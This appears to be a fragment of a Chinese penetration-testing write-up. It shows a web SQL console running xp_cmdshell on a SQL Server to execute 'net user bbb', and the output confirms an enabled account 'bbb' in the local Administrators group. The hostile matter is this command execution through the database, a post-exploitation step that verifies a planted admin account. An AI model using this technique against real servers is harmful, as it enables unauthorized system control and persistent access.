 Please select a database : master SQLExec : -- SQL Server Exec --
Run SQL
Exec master.dbo.xp_cmdshell 'net user bbb';--
Query Export
output
用户名 bbb
全名
可以看到用户是管理员组且已经启用
注释
用户的注释
国家(地区)代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 2016-8-6 11:35
密码到期 2016-9-18 10:22
密码可更改 2016-8-6 11:35
需要密码 Yes
用户可以更改密码 Yes
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 从不
可允许的登录小时数 All
本地组成员 *Administrators *Users
全局组成员 *None
www.reber-9.com